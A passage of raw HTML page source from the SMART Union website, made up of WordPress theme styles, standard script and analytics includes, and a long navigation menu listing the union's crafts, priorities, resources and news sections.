var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769107725" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/1413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-moses-avila tag-1413 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a 